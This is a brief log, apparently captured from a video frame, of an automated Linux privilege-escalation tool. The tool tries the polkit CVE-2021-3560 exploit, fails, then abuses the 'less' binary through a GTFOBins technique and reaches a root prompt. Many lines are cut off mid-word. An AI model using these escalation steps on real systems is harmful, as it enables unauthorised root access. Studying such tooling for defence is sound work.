 [+][polkit:CVE-2021-3560] Package 'gnome-control-center' is not installed,
[+][polkit:CVE-2021-3560] Sampling timing of package installation command..
[+][polkit:CVE-2021-3560] Average time for package install to fail authenti
[+][polkit:CVE-2021-3560] Attempting to install 'gnome-control-center' by f
[+][polkit:CVE-2021-3560] Please wait ~60s...
[+][error] Exploit failed: failed to force install of 'gnome-control-center
[+] Continuing to look for opportunities
[+][gtfobins:less] Opportunity found, trying to exploit it...
[+][gtfobins:less] Using command '/usr/bin/less'...
[+][gtfobins:less] Starting command with pty...
[+][gtfobins:less] Setting up terminal...
[+][gtfobins:less] Writing payload...
#